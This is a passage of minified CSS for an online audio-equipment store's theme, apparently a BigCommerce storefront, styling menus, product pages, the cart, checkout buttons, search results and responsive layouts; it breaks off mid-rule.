.navPage-subMenu ul.navPage-subMenu-list li a:hover,.navPage-subMenu.is-open li.navPage-subMenu-item a:hover{color:#ff7e00!important}div#WelcomeText,li.navPage-subMenu-item{position:relative}body.hasAdminBar .header{padding-top:0}.slick-dots{margin:0;bottom:-40px}.RockTopBanner{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.RockTopBanner ul{margin:0;text-align:center}.RockTopBanner ul li{list-style:none;margin:0;display:inline-block;width:24.5%;padding:0}.header form.form[action="/search.php"] input.Button,i.icon.navPages-action-moreIcon,img.mobiScreen{display:none}.header form.form[action="/search.php"] input.Button,.submitspan{float:right;background-color:#ff7f00;width:11%;background-image:url(https://cdn8.bigcommerce.com/s-eq4fjb5q8u/product_images/uploaded_images/11-search-21.png);background-repeat:no-repeat;background-position:50% 50%;margin-top:-42px;height:42px;border-radius:0 5px 5px 0;border:none}.submitspan{font-size:0;cursor:pointer}.navPage-subMenu.is-open li.navPage-subMenu-item a{border:none;margin-bottom:0}.navPages-action.is-open svg{fill:#000;stroke:#000}.navUser-item--cart{height:44px}.navPage-subMenu-item{float:none;width:100%;padding:0;border-bottom:1px solid #555}li.navPage-subMenu-item:last-child{border-bottom:none}.navPage-subMenu ul.navPage-subMenu-list li a{color:#fbfbfb!important;padding:5px 0!important;border:none;margin:0;font-weight:400;font-size:14px;font-family:Roboto,sans-serif;float:left;width:auto}.navPage-subMenu{padding:10px 0 1px!important}#menu nav.navPages ul.navPages-list li.navPages-item .navPage-subMenu ul li{float:left;width:100%}.navPage-subMenu-action.has-subMenu{float:left;width:auto}li.navPage-childList-item{padding-left:25px!important;border-bottom:1px solid #555}li.navPage-childList-item:last-child{border-bottom:none}.footer-info-list li a:focus{color:#ff7f00!important}span.SalePrice{font-size:20px;font-weight:600;line-height:48px}#tab-related h4.card-title{height:67px;overflow:hidden}span.price.price--withoutTax{font-size:20px;font-weight:600;line-height:50px}#tab-related a.viewDetails.btn.icon-{padding:0!important}#tab-similar a.viewDetails.btn.icon-{font-size:16px}div#WelcomeText{color:#fff;width:50%;text-align:center;font-size:16px;text-transform:uppercase;float:none;z-index:1000;display:none;margin:0 auto}img.arrowIg{float:right;max-width:25px;margin-top:7px}.belowAddCart{text-align:center;float:left;width:100%}@media only screen and (min-width:801px){.navPage-childList-item:hover>.navPage-childList,.navPage-subMenu-item:hover>.navPage-childList,.navPages ul li.navPages-item:hover .navPage-subMenu{display:block}.navPages ul li.navPages-item:hover{background:0 0}.navPages>ul>li.navPages-item>a.is-open,.navPages>ul>li.navPages-item>a:hover{background:url(https://cdn8.bigcommerce.com/s-eq4fjb5q8u/product_images/uploaded_images/if-arrow-drop-down.png) center -3% no-repeat}li.navPage-childList-item.lastLI.arrowRight{position:relative}.navPage-childList.is-open,.navPage-subMenu+.arrowIg{display:none}.navPage-subMenu{background-color:#333!important;width:25%}.navPage-subMenu.is-open li.navPage-subMenu-item{float:left;width:100%}.navPage-childList{display:none;position:absolute;left:282px;background:#333;width:100%;top:0;padding:3px 0}}@media only screen and (max-width:1145px){#tab-related .productCarousel-slide .card-text .price-section,#tab-related .productCarousel-slide .card-text .price-section+a.viewDetails,#tab-similar .productCarousel-slide .card-text .price-section+a.viewDetails{width:100%!important}#tab-related .productCarousel-slide{min-height:420px!important;height:100%}#tab-similar .productCarousel-slide{min-height:480px;height:100%}#tab-similar .productCarousel-slide .card-text .price-section{width:100%!important;text-align:center}}@media only screen and (max-width:1100px){.topSku{top:0!important;position:static!important}}@media only screen and (max-width:992px){.topSku{position:static;float:right!important}.belowAddCart{text-align:center;float:left}}@media only screen and (max-width:859px){.topSku{margin:0!important;width:100%!important}.topSku dd.productView-info-value{float:left;width:66%;text-align:left}.topSku dt.productView-info-name{float:left!important;width:30%;text-align:right}.productView-description{float:left;width:100%!important;vertical-align:top}}@media only screen and (max-width:800px){.tabs-contents{overflow:hidden}.topSku{margin:0!important}#menu .navPages .navPages-item{float:left;width:100%}.navPages .navPages-item a.navPages-action.has-subMenu{font-weight:400;float:left;width:auto}a.navPages-action[href="/giftcertificates.php?in_stock=1&Bundle=No&Bundle=Yes"]{display:none}.navPages ul.navPages-list.navPages-list--user li.navPages-item{font-size:0}.navPages ul.navPages-list.navPages-list--user li.navPages-item a.navPages-action:first-child{border-bottom:1px solid #777}.topbannerProduct li{display:inline-block;margin:21px 3px 0;width:30%}img.bigScreen{display:none}img.mobiScreen{display:block}.subcatDiv{display:block!important}.subcatDiv ul li a{font-weight:400;padding-left:10px!important}li.navPages-item.arrowRight{position:relative}li.navPages-item.arrowRight img.arrowDwn,li.navPages-item.arrowRight img.arrowIg{right:0;width:25px;top:3px;position:absolute}img.arrowIg{display:block}.card-text[data-test-info-type=price]{margin:-5px 0 65px}.productView-description{width:100%!important}.productView-description .tabs-contents{width:100%}.topSku{width:40%!important}#facetedSearch a.facetedSearch-toggle.toggleLink.is-open{display:none}li.navPage-childList-item.lastLI.arrowRight{position:relative}.lastLI.is-open>ul,.lastLI.is-open>ul li{display:block!important}.lastLI.is-open .arrowIg{display:none!important}.lastLI.is-open .arrowDwn{display:block!important}}@media only screen and (max-width:768px){.topSku dt.productView-info-name{width:30%;text-align:right}.topSku dd.productView-info-value{display:inline-block;text-align:left!important;width:69%}}@media only screen and (max-width:660px){.RockTopBanner ul li:last-child{display:none}#tab-related .productCarousel-slide{min-height:380px!important;height:100%}}@media only screen and (max-width:568px){#facetedSearch .accordion-block{margin-top:0!important;margin-right:0}#facetedSearch .accordion-navigation{margin-right:0;border:0}#facetedSearch h5.accordion-title{padding:14px 0!important;font-size:12px}#facetedSearch-navList div#facetedSearch-content--Bundle{padding-left:0}}@media only screen and (max-width:550px){.footer .container{padding-bottom:0}article.footer-info-col.footer-info-col--small.socialicon table.footer-cell td{display:block!important;text-align:center;float:none}article.footer-info-col.footer-info-col--small.socialicon table.footer-cell tr:nth-child(3){display:none}img.mobiScreen{margin:0 auto}.topbannerProduct img{width:81%}.topbannerProduct li h1{left:0;right:0;margin:0 auto!important;width:77%!important}.topSku dt.productView-info-name{float:left!important;width:20%}p.productView-title{width:20%}}@media only screen and (max-width:539px){#tab-related .productCarousel-slide{min-height:480px!important;height:100%}}@media only screen and (max-width:480px){#facetedSearch .accordion-block{width:100%}#facetedSearch h5.accordion-title{font-size:16px}#facetedSearch .accordion-navigation{margin-right:0;border:0;float:right;width:88%}#facetedSearch .accordion-block div#facetedSearch-content--bool{padding-left:5px;padding-top:0}}@media only screen and (max-width:440px){.topSku dt.productView-info-name{width:28%;float:left!important}p.productView-title{width:28%}.cart+ul.cart-totals li:last-child .cart-total-label{width:65%!important}.cart-total-value.cart-total-grandTotal{width:31%!important}a.button.button--primary[href="/checkout.php"]{padding:5px!important}.coupon-form .button{width:30%}.slick-next{right:10px}.topSku dd.productView-info-value{font-size:12px}.productView>h1.productView-title{font-size:15px!important}}@media only screen and (max-width:380px){a.button.button--primary[href="/checkout.php"]{padding:5px 1px 0 0!important;font-size:10px!important}}.header #headerserc input.Button,i.icon.navPages-action-moreIcon,img.mobiScreen{display:block!important}#headerserc input.form-input{width:90%}.header #headerserc input.Button,.submitspan{float:right;background-color:#ff7f00;width:11%;background-image:url(https://cdn8.bigcommerce.com/s-eq4fjb5q8u/product_images/uploaded_images/11-search-21.png);background-repeat:no-repeat;background-position:50% 50%;margin-top:-42px;height:42px;border-radius:0 5px 5px 0;border:none}#searchbymodlee{display:block;float:left}#searchbymodlee:hover{background:0 0}#searchbymodlee>div{background:#000;color:#fff;display:block;font-size:14px;margin:12px 0;padding:4px 11px;border-radius:6px}.as_magento_price_compare_at{display:none}.isp_section_products>.ui-menu-item{width:31%!important}#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper .isp_facet_title{background-repeat:no-repeat!important;background-position:right!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li,.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{color:#000;font-size:12px!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a{padding:0 12px 0 12px;font-size:13px!important;font-family:arial;font-weight:600;color:#000!important}.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li>a>b.caret{margin-left:7px!important}#single_facet_In_Stock{padding-top:12px;padding-bottom:12px!important}@media only screen and (max-width:960px){.HeaderBox form#headerserc{width:90%!important}}.breadcrumb.NewbreadLI::before{display:none}#facetedSearch-navList--category a.navList-action.is-selected{display:none!important}li.NewbreadLI.breadcrumb a{text-decoration:none}.quickSearchResults span.price.price--withoutTax{font-size:14px;font-weight:600;line-height:0;text-align:center;margin:8px 0;padding:11px;top:0;display:block}.productView.productView--quickView .topSku{float:left;width:auto;position:absolute;top:30px;right:50px;background:#f0f0f1;padding:5px 25px;height:30px;border:1px solid #eee;z-index:5}.Newoutofstock,.card-figcaption-body{display:none}.footer{margin-bottom:0!important}span.disabledspan{display:block;width:100%;height:100%;position:absolute;background:rgba(255,255,255,0);z-index:10;cursor:no-drop}.dropdown-menu.is-open{width:200px;left:-145px!important}.previewCartAction-viewCart{padding:0 10px;width:100%}.previewCartAction-checkout{padding:0 10px;width:100%;margin-bottom:7px}.page-heading{margin:0 0 9px!important;text-align:left;border-bottom:1px solid #ddd;padding-bottom:5px;font-weight:600;font-size:33px;letter-spacing:0;font-family:arial;color:#333}.breadcrumbs{display:block;text-align:left}#product-listing-container li.product{width:33%}#product-listing-container li.product .card-body{text-align:center}.card-figure{margin-top:0;position:relative;border:1px solid #ddd;max-height:300px;height:100%}p.card-text[data-test-info-type=brandName],p.card-text[data-test-info-type=productRating]{display:none}.card .card-body{padding:9px 0 0}.card-text[data-test-info-type=price]{float:left;background:#000;color:#fff;padding:0;font-size:25px;margin:-5px 0 25px;width:100%;height:50px}.card-title>a{color:#000;font-family:Roboto,sans-serif;font-weight:300;letter-spacing:0;font-size:16px;min-height:70px;display:inline-block}.card-text[data-test-info-type=price] .price-section.price-section--withTax{float:left;font-weight:600;padding:1px 7px;width:40%;font-size:20px;line-height:45px}.card-text[data-test-info-type=price] a.btn.icon-{background:#ff7e00;float:right;width:60%;color:#fff;text-decoration:none;font-weight:600}#tab-related .card-text[data-test-info-type=price] .price-section.price-section--withTax{float:left;font-weight:600;padding:3px;width:40%;font-size:20px;text-align:center}#tab-related .card-text[data-test-info-type=price] a.btn.icon-{padding:6px 0;width:100%;font-size:16px;font-weight:600;text-align:center}#tab-related .card-title>a{min-height:45px;display:block}#tab-related .slick-initialized .slick-slide{display:block}#tab-related .slick-list.draggable{float:left;width:100%}.productView-title{text-align:left;font-family:Arial,sans-serif;letter-spacing:0;font-weight:600;margin:0}.productView{padding-top:0}.productView-images{width:74%;margin:0}.productView-thumbnails{text-align:center}section.productView-images{margin-top:0;padding-top:25px}ul.breadcrumbs{margin:5px 0}.product_viewBox{float:left;width:100%;border:2px solid #e3e3e3;margin:5px 0 20px}.productView-img-container img{margin-top:0}.productView-details{border-left:2px solid #e3e3e3;clear:right;float:right;width:26%;margin-bottom:0;padding-bottom:12px}input#form-action-addToCart{font-size:19px;font-weight:600;padding:15px 10px;text-transform:uppercase;font-family:arial}.productView-thumbnail{width:8%;float:none;display:inline-block}.product_viewBox span.price.price--rrp{display:block;width:100%;text-align:center;color:#675d5d;font-weight:300;font-size:25px;margin-top:15px}.product_viewBox span.price{width:100%;text-align:center;display:block;color:#ae4343;font-family:LAto,sans-serif;font-weight:600;font-size:38px}.productView-price .price-section--saving,.productView-rating,form.form.form-wishlist.form-action,h2.productView-brand,ul.socialLinks{display:none}.productView-info>:first-child{margin-top:0}.productView-price{margin-bottom:0}dt.productView-info-name{float:left}section.productView-details{padding:0 0 15px}dl.productView-info{background:#f0f0f1;padding:15px 0 15px 20px;font-size:15px}.productView-product{padding-bottom:0}.promo-row{background:#f0f0f1}.promo-row.newView strong{font-size:13px;font-weight:700;color:#000;margin-top:9px;display:block;float:left;width:88%}.promo-row.newView h3{margin:0}.promo-row.newView h3 a[href="https://www.rockvilleaudio.com/friendly-return-policy/"]{text-decoration:none;color:#000;display:block;float:left;width:100%;font-weight:700}.card .price-section--withTax span.price.price--rrp,.productView-description a.tab-title[href="#tab-warranty"]{display:none}.promo-row.newView h3 span img[src="https://www.rockvilleaudio.com/template/Styles/images/tick.png"]{float:left;margin-right:10px;vertical-align:middle;margin-top:10px}.promo-row.newView{padding:9px 7px 25px;float:left}.form-field.form-field--increments{margin:0 20px}.productView-options{text-align:left;margin-bottom:0}.productView-options .form-field.form-field--increments{float:right}input#form-action-addToCart{background:#ff7e00;border:none;margin:0 10px 21px}.productView-img-container{max-height:410px;height:100%}.card-title{height:60px;line-height:21px;margin:0;word-break:break-all;font-weight:300}button.slick-next.slick-arrow,button.slick-prev.slick-arrow{background:no-repeat;border:none}.productView-info dd.productView-info-value{display:block;margin-bottom:3px}.topSku dd.productView-info-value{display:inline-block}.productView-description{float:left;width:auto!important;vertical-align:top}dt.productView-info-name{font-weight:600;text-align:left;margin-right:5px;font-family:Arial,sans-serif;font-size:15px}.belowAddCart,.prcntValue{text-align:center}.productView-info dd.productView-info-value:nth-child(6),dt.productView-info-name:nth-child(5){display:none}.productView-title+.productView-description{padding:0 5px}.productView>h1.productView-title{font-size:22px;width:100%}.belowAddCart .form-action,.belowAddCart .form-field.form-field--increments{display:inline-block}.prcntValue{background:#f0f0f1;color:red;max-width:120px;margin:0 auto;font-size:21px;font-weight:600;padding:5px 7px;font-family:Lato,sans-serif;display:none}.productView-title{float:left;font-size:14px}.topbannerProduct ul{margin:0}.topbannerProduct li{display:inline-block;margin-right:28px;position:relative}.topbannerProduct li h1{margin:0;position:absolute;bottom:9px;color:#fff;font-size:14px;background:#fd8000;width:100%;padding:10px;font-weight:700}.topbannerProduct li h1 a{font-size:14px;color:#fff;text-decoration:none}.topbannerProduct li:last-child{margin:0}.catBox{float:left;width:75%;border-right:1px solid #ccc;border-bottom:1px solid #ebebeb}table.cart{width:100%}.catBox>ul.cart-totals{width:100%;float:left}.cart thead.cart-header{background:#ededed}.cart-header-item{padding:1em}.cartsidepanel{float:left;width:25%;padding:0 0 0 25px}.cartsidepanel h3{font-size:16px;padding-bottom:0;margin:20px 0}.cartsidepanel a{text-decoration:none}.prd-last-h3 small{margin-left:29px;font-size:12px;margin-top:10px;display:block;float:left;font-weight:400;color:#000;padding-left:3px}.cart-actions{border-top:1px solid #ccc;padding-top:15px}a.button.button--primary[href="/checkout.php"]:after{content:url(https://cdn8.bigcommerce.com/s-eq4fjb5q8u/product_images/uploaded_images/rightarrow.png);vertical-align:middle;padding-left:5px;float:right}.cart-total-value{padding:10px 15px 10px 0}.cart-total-label{text-align:right;color:#333}a.cart-remove.icon{margin-right:5px}.cart-remove{background-color:#555}.cart-remove>svg{fill:#fff}.cart-item-name a{text-decoration:none;font-weight:600}.cartsidepanel strong{font-size:16px;color:#000;font-weight:700!important;font-family:Roboto,sans-serif}.cart-actions a.button{background:#37b349;border:none;font-weight:700;letter-spacing:1px;font-size:15px;padding:3px 16px 3px 35px;line-height:31px;height:38px}a.button.button--primary[href="/checkout.php"] img{margin-right:5px;vertical-align:top}.page-heading+.cart-actions{float:left;width:100%;text-align:left!important}.cart-header th.cart-header-item:nth-child(2),.cart-header-item:last-child,.cart-list td.cart-item-block.cart-item-info:nth-child(4){text-align:center}.page-heading+.cart-actions a.button.button--primary{float:left;margin-bottom:15px}.KeepShoppingNew a.btn.alt{float:right;border:3px solid #333;padding:7px 15px;text-decoration:none;margin-top:15px;font-size:12px;text-transform:uppercase;color:#000}.KeepShoppingNew a.btn.alt:hover{border:3px solid #ccc;color:#555}.KeepShoppingNew{float:left;width:100%;margin-bottom:40px}#tab-similar .slick-list{width:100%}.card-text[data-test-info-type=price] a.btn.icon-{padding:0;text-align:center;font-size:21px;line-height:50px}header.checkoutHeader{background:#000!important}.CouponBelowShiping{float:left;width:100%;margin-top:-50px;margin-left:12px}.belownew .cart-total-label{text-align:left}.belownew .cart-total-label strong{line-height:20px;margin-right:7px}.cart-form.coupon-code{width:50%;float:left}.giftCertifiBelowShiping{float:left;width:50%;display:none}.CouponBelowShiping button.coupon-code-cancel,.giftCertifiBelowShiping button.gift-certificate-cancel{display:none!important}.CouponBelowShiping input#couponcode{width:75%!important;padding-left:10px}.CouponBelowShiping input.button{height:40px;font-size:16px}.CouponBelowShiping .cart-total-label strong,.giftCertifiBelowShiping .cart-total-label strong{font-size:19px;float:left}p.coupontext{float:left;width:100%}.giftCertifiBelowShiping input#certcode{width:52%!important;padding-left:10px}.adminBar,p.cart-item-brand{display:none}.giftCertifiBelowShiping input.button.button--primary{height:40px;background:#444;font-size:16px}.cart-total-value.cart-total-grandTotal{width:21%;float:right}.catBox>ul.cart-totals li:last-child .cart-total-label{width:79%;font-size:19px;text-transform:uppercase;padding-bottom:0!important}.catBox>ul.cart-totals li:last-child .cart-total-value.cart-total-grandTotal{font-weight:600;margin-top:16px;padding:0 14px 0 0}.cart-list h4.cart-item-name{font-size:15px;font-weight:700;color:#000;font-family:open sans;letter-spacing:0}.cart-list td.cart-item-block.cart-item-title:nth-child(2){padding-right:0}.cart-item-info{float:none;width:14.66667%}div[data-cart-status]+h3{font-weight:600;font-size:25px;font-family:open Sans}.topButtonLink{float:left;width:100%;border-top:none;padding:7px 0 0;border-bottom:1px solid #ddd}.topButtonLink .cart-actions{float:left;margin-top:-5px;border:none}img.geoTrust{max-width:180px;margin-left:7%}.geotext span{margin:0 33px}.productView{margin:0}.productView-options input#form-action-addToCart{margin:0 6px 21px}.FloatRight.PayPalExpressCheckout p{float:left!important;width:33%;margin:3px 0}.bottomPayple{float:left;width:100%!important;border-top:1px solid #ccc}.cart-actions.bottomsecuredCheckout{width:100%;float:left}label.form-label.optimizedCheckout-form-label{float:left}credit-card[cc-config="paymentModuleCtrl.ccConfig"]{float:left;width:100%}.geotext{margin-bottom:15px}.page{margin:0}.page-content--centered{width:100%}.blogPostDiv{width:80%;float:right;padding-left:30px;margin-top:15px}.lefRecenttPost{float:left;width:20%}.blog .blog-post-body,.blogPostDiv .blog-post-body{width:100%}.pagination{float:left;width:100%}.blog-title{margin:0;text-align:left;font-size:23px;font-weight:600;font-family:arial}.blog-title a,.”blog” h3{color:#555;font-size:21px}p.blog-date{text-align:left;margin:7px 0}ul.blogPostName{margin-left:0}.blogPostName li{list-style-type:none;border:1px solid #ccc;margin:5px 0;display:inline-block;width:100%;padding:10px 15px}.blogPostName li a{text-decoration:none}.”blog” h3{font-weight:600;text-align:center;margin-top:16px}.blog+.blog{margin-top:0;padding-top:1rem}.blog .addthis_toolbox{margin-top:2rem}.blog-post-body li.tag{background:#ddd;margin:7px 5px;padding:1px 7px}.form-input.has-icon+.icon{margin-top:-12px}.product_viewBox .easyzoom-flyout{right:155px;width:60%!important;height:90%!important;top:0;bottom:0}.actionBar-section .form-field{border:none}.form-select--small{background-size:22px;color:#000!important}.actionBar-section .form-select{color:#333;height:35px;border:1px solid #ff7e00;border-radius:0;font-family:arial;line-height:33px;padding:0 27px 0 10px;font-size:13px;font-weight:600}.navBar--sub{margin-bottom:12px}.cart-item-name a{font-size:14px!important;font-family:Roboto,sans-serif}.cart .cart-item-info{float:none;width:12%}.footer{float:left;width:100%;max-width:100%!important;background:#fff!important;border-top:none}.footer .container,.footer p.info,.footer-links{background:#000;max-width:1150px}.footer .container{padding:20px}.footer .container+hr{margin:0 auto;max-width:1150px}.footer p.info{margin:0 auto;padding:15px 20px}.footer-links{color:#999;width:100%;margin:0 auto;padding-bottom:20px}.footer-info-list a{color:#fff;font-family:Roboto;font-size:13px;font-weight:700;text-decoration:none}.friendlyReturn{margin:0 -7px}.friendlyReturn strong{margin:5px 0;float:left;width:100%;font-size:15px;font-weight:600}:target .popBox{position:fixed;opacity:1;width:60%;height:40px;top:0;bottom:0;left:0;right:0;margin:auto;color:#ff7e00}.popScroll{height:40px;line-height:40px;padding:0 33px}.popBox .close{position:absolute;top:7px;right:.25em}label.form-label.optimizedCheckout-form-label small.optimizedCheckout-contentSecondary{float:right;margin-top:0;margin-left:7px}.card-image{max-width:60%;width:100%}.card-img-container{max-width:500px;max-height:380px}.productView-img-container img{max-height:300px}.zoomimg span.lightbox{background:0 0!important;margin:0;color:#666}.zoomimg{float:right!important;width:auto!important;margin-top:-60px!important;padding:5px 15px!important;font-size:17px;border:1px solid #ddd;margin-right:31px;background:#f0f0f1}i.textship{font-weight:300;color:#404040;font-family:Arial,sans-serif}.previewCartList h6.previewCartItem-name a{float:left;width:100%;display:block;word-wrap:break-word}.previewCartAction .button[href="/checkout.php"]{background:#37b349;line-height:31px;padding:0;height:35px;border:1px solid #37b349}.previewCartAction .button[href="/checkout.php"]:hover{color:#000}.previewCartAction .button[href="/cart.php"]{background:#777;color:#fff}.previewCartAction .button[href="/cart.php"]:hover{background:#333;color:#fff}.promo-row.newView .grid__item{float:left;width:100%}#shippingAddress small.optimizedCheckout-contentSecondary{float:none}#checkout-shipping-options legend.form-legend.optimizedCheckout-headingSecondary{border:none;padding-bottom:0}.belowAddCart .alertBox.alertBox--error{display:none}div[data-cart-status] .alertBox--info{color:#fff;float:left}.error{color:red}.free_sample_form input{width:63%;padding:10px;background:#f7f7f7}.address{width:100%;padding:0}.free_sample_form label{width:100%;float:left;margin:15px 0 5px}.labone label,.labtwo label{margin:0;padding:0}.free_sample_form select{width:63%;padding:10px}.labone{float:left;width:100%}.labone input,.labone label{width:10%;float:left}.labtwo{float:left;width:100%}.labtwo input,.labtwo label{width:10%;float:left}.free_sample_form{margin:0 auto;width:100%;max-width:799px}.free_sample_form strong{margin:10px 0 0;float:left}p.item{margin:31px 0 0;float:inherit}p.enter{margin:10px 0;float:left}.free_sample_form textarea#special_request{width:63%;background:#f7f7f7}.free_sample_form input#submit{background:#b1b1b1;color:#272323}.free_sample_form .submit{margin:40px auto;width:50%;float:left}.subcatDiv{float:left;width:100%;border-bottom:1px solid #ccc;margin:15px 0}.subcatDiv ul{list-style:none;margin:0;padding:0}.subcatDiv ul ul{display:none!important}.subcatDiv ul li:hover{background:#ff7e00}.subcatDiv ul li:hover a{color:#fff}.subcatDiv ul li{display:inline-block!important;float:left;border:none;width:auto;padding:10px!important;margin:0 10px 0 0;border-right:1px solid #ccc;border-left:1px solid #ccc;border-top:1px solid #ccc}.form-field.form-field--stock,.subcatDiv ul li:hover ul{display:none!important}.subcatDiv ul li a{font-weight:400;font-size:14px;margin:0!important;padding:0!important;border:none!important}.subcatDiv ul a:hover{color:#000!important}.header .navPages-quickSearch{display:block;float:left;width:46%;margin-right:15px;border:none}.navPages .navPages-quickSearch{display:none}.HeaderBox form.form{width:100%;margin-bottom:0}section.quickSearchResults{width:100%;position:absolute;top:55%;z-index:999999;right:0;margin:0 auto;background:#fefefe;display:block;left:-21px}.closMy,.quickSearchResults .card-figcaption-body,.quickSearchResults span.price.price--rrp,article.footer-info-col.footer-info-col--small[data-section-type=storeInfo]{display:none}section.quickSearchResults .productGrid{min-height:555px;height:100%;overflow-y:scroll;overflow-x:hidden}.quickSearchResults ul.productGrid li{float:left;width:100%;position:relative;height:130px;background:#fefefe}.quickSearchResults .productGrid{position:absolute;z-index:9999;width:100%;right:0}.quickSearchResults .card-text{float:left;position:absolute;width:40%;right:22px;margin:0 auto;bottom:12px}.quickSearchResults article.card.card--alternate{margin:0;float:left;min-height:130px;width:100%}.quickSearchResults .card--alternate .card-body{padding:15px 19px 0}.quickSearchResults .card--alternate .card-body h4.card-title a{font-size:16px!important;word-break:break-all}.quickSearchResults article.card.card--alternate .card-text[data-test-info-type=price] .price-section.price-section--withTax{font-size:16px;vertical-align:middle;line-height:33px;text-align:center;width:40%;margin-top:2px}.quickSearchResults article.card.card--alternate .card-text[data-test-info-type=price] a.btn.icon-{padding:0;text-align:center;font-size:14px;font-weight:400;line-height:37px}.quickSearchResults .card-img-container img.card-image{border:1px solid #ddd;max-width:90%;width:100%;margin-top:10px;padding:5px;background:#fff}.quickSearchResults .card-img-container{float:left;width:25%;max-height:100px;margin-top:5px;margin-left:5px;text-align:center;margin-right:7px}.quickSearchResults .card--alternate{border:none}.quickSearchMessage{margin:15px 0}.quickSearchResults .modal-close{position:absolute;top:-47px;right:40px;width:33px;display:none}.closMy,.header form.form[action="/search.php"]{position:relative}.quickSearchResults .productGrid{top:0;border:1px solid #ccc}.card--alternate:hover .card-body{min-height:125px;background-color:#f0f0f1}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#000}.quickSearchResults h4.card-title{width:74%;float:left}section.quickSearchResults .productGrid .product{padding:0}.card--alternate:hover{border-color:#f0f0f1!important}.closMy{color:#999;float:left;font-size:0;margin-left:-25px;margin-top:21px;font-weight:700;cursor:pointer}.LoadingDiv,li.toggle_logo{position:absolute;left:0;right:0}.panel-body.searchPanelBOdy{background:0 0;margin-bottom:0;padding:0}.search-suggestion h5{background:#eee;margin:0;padding:25px;font-weight:600;font-size:15px;font-family:open sans}.search-suggestion ul{background:#eee;margin:0;padding-left:44px;padding-bottom:30px}.search-suggestion:nth-child(2){background:#fdd6ce;padding:21px 25px;font-weight:600}article.footer-info-col.footer-info-col--small.socialicon[data-section-type=storeInfo]{display:inline-block!important}#SideCategoryShopByBundle .BlockContent li+li,#SideCategoryShopByBundle label,#product-listing-container .productGrid li:nth-child(n+16),strike.RetailPriceValue{display:none}.subcatDiv a.navPage-subMenu-action.navPages-action.has-subMenu{background:no-repeat;color:#000}.productView-images+section.productView-details{padding-bottom:0}.quickSearchResults .card-body .card-text{height:37px!important}.Instockmsg,.Outstockmsg{width:100%;float:left;margin-left:10px}.inofstockmsg,span.Outofstockmsg{cursor:pointer;font-weight:700}div#SideCategoryShopByBundle{margin-top:3px!important}div#SideCategoryShopByStock{margin-top:2px!important;float:right!important}span.bundle{color:#000;font-size:15px;font-weight:400}span.varcount{color:#ff7e00;font-size:14px;font-weight:400}.navPages li.navPages-item{color:#fff}li.toggle_logo{width:100%;margin:auto;display:none}.breadcrumbs li.breadcrumb{display:inline}input#search_query{height:42px}#product-listing-container #fresh_filter{margin-right:0;width:82%}#fresh_filter .Block.ShopByColor.Moveable.Panel{width:35%!important}#fresh_filter li span:last-child{display:block}#fresh_filter .BlockContent li{width:50%!important}#SideCategoryShopByStock .BlockContent{margin:0!important;width:100%;text-align:right}#SideCategoryShopByStock .BlockContent li{width:auto!important;float:none!important}#SideCategoryShopByStock .BlockContent li:nth-child(2){border-left:2px solid #ccc;padding-left:15px;height:19px}#SideCategoryShopByStock label{width:70%;margin:0}#SideCategoryShopByStock label span.FilterLabel{width:auto;float:left;font-family:open sans;font-size:12px}#SideCategoryShopByStock label span#span_count_Stock_in{float:left;margin-left:6px;color:#ff7e00;font-weight:600;font-family:arial;display:block;font-style:normal;font-size:12px}#SideCategoryShopByBundle input#Bundle_No_check{float:left;margin-top:-18px}.account .account-body{padding:10px 20px}form.actionBar{float:left;margin:1.5rem 0 0}.LoadingDiv{text-align:center;margin:0 auto;bottom:300px}main#product-listing-container{position:relative}.cart-actions.topcartaction{width:100%;text-align:left}input#PayPalExpressCheckoutButton{max-width:280px}input#PayPalCreditCheckoutButton{max-width:270px}.cart-actions.topcartaction>a{float:left;margin-bottom:20px}.topPaypalBox{float:left;width:100%}.FloatRight.PayPalExpressCheckout.RemoteCheckout.CheckoutButton{float:left}.FloatRight.PayPalExpressCreditCheckout.RemoteCheckout.CheckoutButton{float:right}.FloatRight.PayPalExpressCheckout.RemoteCheckout.CheckoutButton p,.FloatRight.PayPalExpressCreditCheckout.RemoteCheckout.CheckoutButton p{display:none}.cart-actions.topcartaction{float:left}.geotext{float:right}@media only screen and (max-width:1260px){.productView-options input#form-action-addToCart{margin:0 10px 21px;width:50%}.belowAddCart input#form-action-addToCart{width:100%!important;padding:15px 0}.form-field.form-field--increments{margin:0 10px}#pop4 .container{font-size:14px!important}}@media only screen and (max-width:1147px){.quickSearchResults .card--alternate .card-body h4.card-title a{font-size:13px!important;word-break:break-all}div#fresh_filter{float:left;width:50%!important;margin:30px 0 0}.navPage-childList.is-open{left:100%}.cart .cart-item-info{float:none;width:15%}}@media only screen and (max-width:1100px){.productView-images{width:70%;margin:0}.productView-details{width:30%}input#form-action-addToCart{width:40%;font-size:14px}.topSku{top:-30px}.topbannerProduct ul{margin:0;text-align:center}.card-title>a{min-height:48px;display:block}.topbannerProduct li{display:inline-block;margin:21px 1%}.popScroll{padding:0 5px}#pop4 .popBox{width:70%!important}}@media only screen and (max-width:1050px){.HeaderBox form.form{margin-left:0}.productView-options input#form-action-addToCart{margin:0 10px 21px;width:93%}.card-title{height:70px}}@media only screen and (max-width:1024px){.topbannerProduct li{display:inline-block;margin:21px 1px 0;width:19%}.quickSearchResults .card-text{width:50%!important}.productView-options .form-field.form-field--increments{float:right;width:100%;text-align:center;margin-bottom:21px}input#form-action-addToCart{width:92%;font-size:15px}}@media only screen and (max-width:1023px){.bottomPayple,.cart-actions.bottomsecuredCheckout{float:left;width:50%}.productView-thumbnail{width:12%}.quickSearchResults .card-text{width:50%}.quickSearchResults article.card.card--alternate .card-text[data-test-info-type=price] a.btn.icon-{font-size:12px;font-weight:600;font-family:open sans}.quickSearchResults article.card.card--alternate .card-text[data-test-info-type=price] .price-section.price-section--withTax{font-size:14px}.quickSearchResults .card--alternate .card-body h4.card-title a{font-size:14px!important;word-break:break-all;text-align:left}.bottomPayple{border-top:1px solid #ccc}}@media only screen and (max-width:980px){ul.navUser-section.PagesNav{display:block}}@media only screen and (max-width:960px){.cart-actions,.cartsidepanel h3,.logo{text-align:center}.HeaderBox form.form{width:60%!important;margin-left:4%}.promo-row.newView h3 span img[src="https://www.rockvilleaudio.com/template/Styles/images/tick.png"]{margin-right:5px}.catBox{width:100%;border:1px 